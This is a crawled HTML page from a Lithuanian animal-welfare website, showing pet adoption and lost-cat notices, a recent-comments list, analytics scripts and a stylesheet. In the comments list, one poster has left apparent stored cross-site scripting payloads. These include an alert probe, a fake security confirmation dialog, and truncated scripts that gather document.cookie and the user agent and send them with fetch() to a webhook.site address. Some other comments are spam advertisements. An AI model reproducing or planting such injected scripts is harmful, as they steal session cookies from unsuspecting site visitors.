naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57080" title="Peržiūrėta: 102108"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57080" title="Peržiūrėta: 102108"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57079" title="Peržiūrėta: 102466"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57079" title="Peržiūrėta: 102466"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57078" title="Peržiūrėta: 154198"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57078" title="Peržiūrėta: 154198"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57077" title="Peržiūrėta: 103993"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57076" title="Peržiūrėta: 105769"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57076" title="Peržiūrėta: 105769"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lt/comments">Komentarai</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lt/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lt/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lt/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lt/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lt/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lt/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lt/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lt/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lt/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lt/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lt/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<!-- COUNTRY END -->
<p>
<font color="#993300"><strong>_____________________________________</strong></font> 
</p>
<p>
<font color="#993300"><strong>Visos transporto paslaugos vienoje naujienoje: <a href="lt/help/news.35932">http://www.gyvunugloba.lt/lt/help/news.35932</a></strong></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 522 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 1,504 s. -->
<!-- PHP Truko: 1,309 s. -->
<!-- Viso Truko: 2.813 s. -->

<!-- IP: 3.141.14.81 --> 

--- FILE ---
content_type: text/css
request_url: http://gyvunugloba.lt/system/template/html/default.css
body_size: 1030
content:


/* -- Funkciju stilius -- */

.db_sql_grazinimui
{
	font-family: Tahoma, Verdana;
    font-size: 10px;
    padding-left: 5px;
}

.db_sistema
{
	font-family: Tahoma, Verdana;
    font-size: 11px;
	color: #7E7E7E;
    padding-left: 5px;
}
/*
div.db_sistema 
{ 
	display: block; 
}

div.db_sistema:hover 
{ 
	background-color: #FFC001;
}
*/

.db_sistema_on 
{ 
	/*background-color: #7E7E7E;*/
	border: 1px dashed #df0000;
}

.db_sistema_x 
{ 
	background-color: #7E7E7E; 
	border: 1px dotted #df0000;
}

.db_sistema_out 
{ 
	padding: 1px;
	/*border: 1px dotted white;*/
}


#popitmenu
{
	position: absolute;
	background-color: #585858;
	border:1px solid black;
	font: normal 12px Verdana;
	line-height: 18px;
	z-index: 100;
	visibility: hidden;
	text-align: left;
}

#popitmenu a
{
	text-decoration: none;
	padding-left: 6px;
	color: white;
	display: block;
}

#popitmenu a:hover
{
	background-color: #7E7E7E;
}
.center
{
	text-align: center;
}
#tbl1 {border-collapse: collapse;}
#tbl1 td {border: solid 1px #e3e3e3; padding:3px;}
